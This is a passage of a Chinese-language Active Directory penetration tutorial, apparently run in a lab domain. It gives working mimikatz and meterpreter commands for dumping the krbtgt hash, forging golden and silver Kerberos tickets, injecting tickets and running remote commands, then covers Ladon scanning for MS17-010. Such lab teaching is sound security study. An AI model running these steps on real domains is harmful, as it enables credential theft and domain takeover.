
想用哪个文件对应的票据就可以把这个文件放到mimikatz的目录下,通过指定文件名称就能将对应票据导入到内存中 比如,先清空一下内存中的票据
然后导入票据进行使用

查看klist,票据导入成功了
实战中用处不是很大,但是也可能会发挥一点作用,作用不大的原因是票据的有效期一般只有10个小时。 总结:ptt传递不需本地管理员权限,连接时主机名连接,基于漏洞、工具、本地缓存的票据
2-6 黄金票据和白银票据#
6-1 黄金票据
英文名为:Golden Tickets,这里讲的是黄金票据的伪造。 域中有一个特殊用户叫做krbtgt,该用户是用于Kerberos身份验证的帐户,获得了该用户的hash,就可以伪造票据进行票据传递。域中每个用户的Ticket都是由krbtgt的密码Hash来计算生成的,因此只要获取到krbtgt的密码Hash,就可以随意伪造Ticket,进而使用Ticket登陆域控制器,使用krbtgt用户hash生成的票据被称为Golden Ticket。
1-1 获取krbtgt用户哈希
DCSync (mimikatz) mimikatz 会模拟域控,向目标域控请求账号密码信息。 这种方式动静更小,不用直接登陆域控,也不需要提取NTDS.DIT文件。需要域管理员或者其他类似的高权限账户。所以我们其实最开始要想办法获取到域控管理员的用户名和密码。下面我就直接在域控主机上获取krbtgt用户的hash值了。
lsadump::dcsync /user:krbtgt
LSA(mimikatz) mimikatz 可以在域控的本地安全认证(Local Security Authority)上直接读取
privilege::debug
lsadump::lsa /inject /name:krbtgtkiwi(meterpreter) 除了mimikatz,还可以使用meterpreter的wiki扩展
meterpreter > getuid
meterpreter > load kiwi
meterpreter > dcsync_ntlm krbtgtHashdump(meterpreter)
meterpreter > hashdump1-2 金票伪造 方式1:mimikatz 利用mimikatz导出krbtgt账号信息
mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:God.org /user:krbtgt" "exit">loghash.txt效果如下

利用mimikatz生成黄金票据,需要上面获取到的krbtgt用户的NTML hash和SID
mimikatz.exe "kerberos::golden /admin:system /domain:God.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:ticket.kirbi" exit
# 注意这里的是域SID+RID(-502) RID去掉后才是域SID,我这里尝试的时候没有去掉,感觉也没问题如下,我们在webserver主机上去生成金票

清空webserver主机内存中缓存的之前的票据,然后访问DC域控主机的资源,看效果

将票据注入内存:
kerberos::purge #清除票据 或者klist purge
kerberos::ptt 票据文件名称,如果没有和mimikatz在同一目录下就写文件路径 #将票据注入内存给webserver主机注入TGT金票


成功了,那么webserver基本上可以访问域内的域控主机和其他主机了。注意:做实验的时候别忘了看看是否有之前建立的IPC连接,它会影响我们的实验。
方式2:kiwi(meterpreter) 不演示了。
1. 加载kiwi
load kiwi
2. 创建票据
golden_ticket_create -d <域名> -u <任意用户名> -s <Domain SID> -k <krbtgt NTLM Hash> -t <ticket本地存储路径如:/tmp/krbtgt.ticket>
例如:golden_ticket_create -d God.org -u jaden -s sid:S-1-5-21-1218902331-2157346161-1782232778-502 -k b097d7ed97495408e1537f706c357fc5 -t /tmp/krbtgt.ticket
3. 注入到内存
kerberos_ticket_use /tmp/krbtgt.ticket
4. 也可使用wmic在WEB机器上执行命令,下面的指令按照自己的实际环境来写
wmic /authority:"kerberos:god\WEB" /node:"WEB" process call create "calc"6-2 白银票据
黄金票据是伪造的 TGT,白银票据就是伪造的 ST,白银票据也称为专票,就是指定去访问某一个服务的。 当我们获取到域内一台服务器的域用户NTLM Hash之后,就可以对ST票据进行伪造。在前面的Kerberos认证模型中,ST是经过目标服务器的NTLM Hash加密的,在最后进行验证的时候,服务器会解密ST,从中取出用户信息,然后和客户端发送的用户信息做一个对比,完成验证。因此,如果获取到目标服务端的NTLM Hash,那么这两段客户端发送的信息都可以进行伪造。(这里注意一点:是目标服务器的某用户的NTLM Hash,而不是域内随便一个用户的NTLM Hash)制作白银票据的条件
1、/domain: 指定域名
2、/sid: 客户端用户的sid号
3、/target: 需要访问的域服务器的计算机全名
4、/rc4: 目标服务器的某用户的NTLM Hash值,一般用administrator的
5、/service:需要伪造的服务,例如cifs访问文件服务
6、/user: 指定需要伪造的用户
7、/ptt: 将伪造的票据导入内存比如:我们在域环境中,得到了域控主机账号的 NTLM Hash 值,然后尝试利用白银票据的伪造,访问域控上的文件服务列表。 mimikatz 先获取域控主机的administrator的NTML hash值和SID值

得到服务账号的 HASH 之后使用mimikatz中的 kerberos::golden功能生成白银票据TGS ticket。 先清除原有的一些票据,然后访问域控的文件服务:

失败,因为没有票据,然后在webserver主机上执行如下指令来伪造ST银票:
kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /target:owa.god.org /rc4:ccef208c6485269c20db2cad21734fe7 /service:cifs /user:administrator /ptt
kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /target:192.168.241.21 /rc4:ccef208c6485269c20db2cad21734fe7 /service:cifs /user:administrator /ptt伪造出来的应该是20分钟有效期,如果失效了就继续伪造。

然后再次访问DC的文件服务
2-7 SPN漏洞#
期待中。。。Kerberoasting攻击、spn扫描等等
2-8 ladon工具#
国产Ladon内网渗透强力工具,还可以配合CS,作为CS的插件,功能齐全。主要是信息收集-协议扫描-漏洞探针-传递攻击等
下载地址:
Ladon:https://github.com/k8gege/Ladon
Ladon 9.1.1 & CobaltStrike神龙插件发布:http://k8gege.org/Ladon/cs911.html
使用说明文档:
http://k8gege.org/Ladon/
http://k8gege.org/p/Ladon.html
8-1 信息收集 收集在线存活主机
8-2 wiki 工具的使用说明:
我们用一下命令终端工具:
收集存活主机

8-3 漏洞扫描 批量扫描是否存在ms17010漏洞,回显为紫色的表示存在这个漏洞。

8-4 探测服务 比如探测smb服务的开放情况

8-5 连接工具 还可以直接使用ladon中集成的psexec工具来进行连接
